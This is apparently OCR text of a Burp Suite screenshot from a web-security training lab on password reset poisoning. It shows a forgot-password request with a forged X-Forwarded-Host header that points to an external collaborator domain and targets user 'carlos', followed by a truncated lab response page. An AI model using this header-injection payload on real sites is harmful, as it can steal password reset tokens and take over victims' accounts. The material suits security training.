 Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0ada007704699399839f6a91001e0051.web-security-academy.net
3 X-Forwarded-Host: 66ao59yfpmd3udorm3e2e8uil9r0fq3f.oastify.com
4 Cookie: session=GjuxoMA0OfFYby3VW7i3R1v5WrbCYZ8m
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:131.0)
Gecko/20100101 Firefox/131.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/png,image/svg+xml,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 15
11 Origin:
https://0ada007704699399839f6a91001e0051.web-security-academy.net
12 Dnt: 1
13 Referer:
https://0ada007704699399839f6a91001e0051.web-security-academy.net/forg
ot-password
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19 Priority: u=0, i
20 Te: trailers
21
22 username=carlos
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2863
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Password reset poisoning via middleware
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Password reset poisoning via middleware
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0a620044042793a9834f6923019900fd.exploit-s
erver.net'>
Go to exploit server
</a>
23 <a class=link-back href='
Search
0 highlights